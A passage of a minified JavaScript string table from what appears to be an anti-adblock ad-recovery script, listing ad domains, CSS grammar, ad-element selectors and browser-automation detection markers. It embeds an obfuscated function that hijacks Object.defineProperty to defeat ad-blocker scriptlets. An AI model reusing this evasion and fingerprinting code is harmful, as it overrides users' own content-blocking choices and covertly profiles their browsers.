)","window.parent._df.t","repeat","http://api.dable.io/widgets/","privacy-mgmt.com","debug","Document_querySelectorAll","isPropagationStopped","innerWidth","comment-token","<'margin-inline-end'>","parseValue","$chrome_asyncScriptInfo",'[class^="div-gpt-ad"]',"none|<track-list>|<auto-track-list>","    ","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","handlers","collect","autoRecovery","idSubstrings","removeChild","; Path=","none|vertical-to-horizontal","admost.com","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<'flex-grow'>","[<line-names>? <track-size>]+ <line-names>?","alphaStr","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","as-empty-bidder","start","Window_open","race","Click","https://prg.smartadserver.com/prebid/v1","[restore-rejections] handleQueued script_onerror","defaultPrevented","buildID","innerHeight","api.adiostech.com","selector","contentWindow","<single-animation-composition>#","[<compound-selector>? <pseudo-compound-selector>*]!","[left|right]||[top|bottom]","gw.geoedge.be","<'flex-direction'>||<'flex-wrap'>","replaceState","symplr","HTMLScriptElement_src","fromCharCode","auto|loose|normal|strict|anywhere","economy|exact","auto|<string>","<single-animation-direction>#","mismatchOffset","kueezrtb.com","www.whatcar.com","prependData","redirect.frontend.weborama.fr","auto|normal|none","sourcesContent","argument name is invalid","originalColumn","onetrust.com","ports","geniee","[auto? [none|<length>]]{1,2}","duration","Profile is null or undefined","relative","skipSC","Forward report url to engineers","bidsBackHandler","data","term","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","compareByGeneratedPositionsInflated","set-cookie","auto|<length>|<percentage>","blur","api.assertcom.de","flat","stringify","referrer","CSSStyleDeclaration","exp( <calc-sum> )","types","programme-tv.net","yieldlab.net","<svg-length>","hash","Element_removeAttribute","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","inherit","Field `","HTMLMediaElement",'"],[class*="',"getAdserverTargeting","appsflyer.com","stopImmediatePropagation","pageview_id","dsp-service.adtarget.biz","Bad value for `","mailto:","geoedge.be","adroll.com","clean","gpt-adingo","protectFetchInput shouldn't be called with non-ReadableStream","[full-width|proportional-width]","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","referrerPolicy","Text","isAbsolute","media-amazon.com",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"/cou/iframe","callback","Lexer matching doesn't applicable for custom properties","eventStatus","visualViewport",'meta[http-equiv="Content-Security-Policy"]',"timeout","webgl","documentElementKeys","presage.io","none|in-flow|all","max-age","[auto|<length-percentage>]{1,2}","cookielaw.org","parseString","MAIN","callPhantom","tokenBefore","adlib","parse","credentials","as_","space-between|space-around|space-evenly|stretch","proper.io","<?lit$","size","nextSibling","onetrust-","none|element|text","httponly","tcString","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","normal|italic|oblique <angle>?","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","fetch",'"googMsgType"',"264915BwFJNZ","all|<custom-ident>","<counter-style>|<string>|none","requestIdleCallback","aditude.io","<clip-source>|[<basic-shape>||<geometry-box>]|none","list","FontFace","HTML","navigator.productSub is undefined","agrvt.com","cover|contain|entry|exit|entry-crossing|exit-crossing","sports-illustrated","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","dable","loading","getLocation","gpt_loaded_time","; Domain=","active","[<length>|<percentage>|auto]{1,4}","gpt-clickio","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","fmget_targets","dimension-token","toJSON","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","responseXML","Element_setAttributeNS","_ignoreInvalidMapping","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","-apple-system|BlinkMacSystemFont","mimeTypes","selenium-evaluate","__proto__","Identifier is expected but function found","1615wiDKiW","getTokenStart","polarbyte","nearest-neighbor|bicubic","!self","main_richload","Terminate - keep original acceptable ads","skipUntilBalanced","img_dggnaogcyx5g7dge2a9x2g7yda9d","RunPerfTest","merequartz.com","replaceChild","type","clear","functionBind","minutemedia-prebid.com","Active auto recovery: index ","not","imasdk.googleapis.com","as_logs","MessageEvent","canvas","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","toUTCString","isElementDisplayNone","topics.authorizedvault.com","campaignId","<'border-bottom-right-radius'>","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<number>|left|center|right|leftwards|rightwards","securepubads.g.doubleclick.net","ignore|stretch-to-fit","cootlogix.com","s0.2mdn.net","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","normal|<length>","Css","secure","[AdBlockDetector] Cosmetic adblock detected","coachjs","safe","read","a3luYg==","iterations","<'inset-inline-end'>","dyv1bugovvq1g.cloudfront.net","errArgs","as-search-","uidapi.com","<'inset-block'>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","getTargetingKeys","https://qa.html-load.com","Response","Navigator","code","fill|contain|cover|none|scale-down","SyntaxError","baseURI","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","Proxy","perspective( [<length [0,∞]>|none] )","shouldRecover evaluation error:","botd","comma-token","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","sp.","Yml4cXJod245emptNTRvMTJmZTBz","window","is_brave","]-token","querySelectorAll","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","[contextual|no-contextual]","appier.net","auto|bullets|numbers|words|spell-out|<counter-style-name>","eat","<page-margin-box-type> '{' <declaration-list> '}'","isVisible","Number of function is expected","localStorage","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'min-height'>","signal","/pagead/drt/ui","auto-add|add( <integer> )|<integer>","<position>","createSession","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","--\x3e","ddg/","okNetworkStatusCodes","ariaLabel","none|<shadow>#","Zm1qeA==","[data-ad-client]","event",".workers.dev","protocol","_ads","umogames.com","4dex.io","sent","pseudo","forceBraces","sync.search.spotxchange.com","onmozfullscreenchange","setSourceContent","none|auto|[<string> <string>]+","#adshield","syntaxStack","getAdUnitPath","skipValidation","high","prevUntil","tan( <calc-sum> )","<number>|<dimension>|<ident>|<ratio>","` should not contain a prelude","gpt_limited","pubmatic.com","stats.wp.com","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","every","cancelIdleCallback","Combinator is expected","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","lookupOffsetNonSC","nn_","media.net","defer","adthrive","mediaText","none|[fill|fill-opacity|stroke|stroke-opacity]#","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","saturate( <number-percentage> )","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<'margin-top'>","openx.net","args","infinityfree.com","img_",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"ghi","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","cefsharp","__$webdriverAsyncExecutor","v4ac1eiZr0",'div[aria-label="Ads"]',"walkContext","Unexpected input","<bg-position>#","trident","DOMContentLoaded","action","bliink.io","hash-token","matchAtruleDescriptor","opacity(0)","read-only|read-write|read-write-plaintext-only","<blend-mode>|plus-lighter","Not a Declaration node","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","smartyads.com","/ssvast_track/v2","Neither `enter` nor `leave` walker handler is set or both aren't a function","_parent","toArray","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","selenium","mustIncludeStrings","whitespace-token","custom-ident","permissions","33across.com","data-ignore","includeHosts","strict","http:","denied","HTMLAnchorElement_hash","outerHeight","Failed to load profile: ","layer( <layer-name> )","addProperty_","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","documentElement","() => version","webdriver","matcher","firstCharOffset","right","cs.lkqd.net","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","iterator","dable-tdn","mediaType","/cdn/adx/open/integration.html","<length-percentage>|<flex>|min-content|max-content|auto","[[<integer>|infinite]{2}]#|auto","Exception occurred in hooked property ","out_of_page","contrast( [<number-percentage>] )","prepend","root|nearest|self","unprotect","Number sign is not allowed","crios","webcontentassessor.com","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","987918drlTmz","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","HTMLElement_dataset","removeItem","luminance|alpha","<'margin-block-start'>","window.external.toString is not a function","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<time>|none|x-weak|weak|medium|strong|x-strong","border-box|content-box|margin-box|padding-box","contentDocument","split","[proportional-nums|tabular-nums]","Counter","<'margin-inline-start'>","as_window_id","dispatchEvent","</div>","atmedia.hu","id5-sync.com","HTMLAnchorElement","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","setRequestHeader","psts","replaceSync","<mask-layer>#","lookupTypeNonSC","string-token","gpt-adpushup","HTMLAnchorElement_hostname","rotateZ( [<angle>|<zero>] )","NmFreWhvcjgwbTM3c2xmdzF2eHA=","this.postMessage(...arguments)","click","[object Date]","querySelector","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","adsappier.com","setPrototypeOf","hasOwnProperty","isArray","thatgossip.com","sort","sidead","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","['~'|'|'|'^'|'$'|'*']? '='","https://btlr.sharethrough.com/universal/v1","cnlwYQ==","BotDetector.detect can't be called before BotDetector.collect","Blocked slot define: [","[first|last]? baseline","91d63f52","reserved2Input","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","samesite","<single-animation-play-state>#","programme.tv","auto|after","HTMLAnchorElement_ping","Condition is expected","ApplePayError","[clip|ellipsis|<string>]{1,2}","throwError","alert","givt_detected","<'border-top-color'>{1,2}","CSSStyleSheet_replaceSync","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","getProperty","[<length-percentage>|auto]{1,2}|cover|contain","normal|<string>","-ad","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","WebGLRenderingContext.getParameter is not a function","( <declaration> )","XMLHttpRequest_responseText","urlRegexes","direction","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","[auto|reverse]||<angle>","location","js-tag.zemanta.com","samsungbrowser","onorientationchange","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","at-keyword-token","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","y.one.impact-ad.jp","createItem","gpt-geniee","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<ns-prefix>? <ident-token>","getLastListNode","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","cpmstar.com","cdn.iubenda.com",'" is expected',"ar-v1","href","applySourceMap","ancestorOrigins","start|center|end|baseline|stretch","https://07c225f3.online","matchStack","https://consent.newcastleworld.com","first","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","elapsed_time_ms","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","createList","<'max-inline-size'>","<symbol>","Blocked ","addIframeVisibilityCheckHandler","ad\\.doubleclick\\.net|static\\.dable\\.io","none|<length>","__webdriver_unwrapped","DocumentFragment","ad_","toStringTag","translateZ( <length> )","max( <calc-sum># )","onWhiteSpace","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","about:","HTMLStyleElement","Terminate - not apply","supplierId","enliple","googletagmanager.com","cultureg","__nightmare","excludeHosts","selector( <complex-selector> )","systemLanguage","20030107","https://fb2.html-load.com","<length-percentage>|min-content|max-content|auto","as-check-script-blocked","auto|thin|none","scale( [<number>|<percentage>]#{1,2} )","auto|<integer>{1,3}","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","MSG_ACK","gpt-adapex","getBidResponses","driver","match.rundsp.com","options","newcastleworld.com","TopLevelCss","/cgi-bin/PelicanC.dll","document","consents","omid_message_method","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","[data-ad-name]",".umogames.com","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","https://aax.amazon-adsystem.com/e/dtb/bid","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","[<length>|<number>]{1,4}","tokenize","clamp( <calc-sum>#{3} )","auto||<ratio>","brightness( <number-percentage> )","adnxs.com","hostname","[native 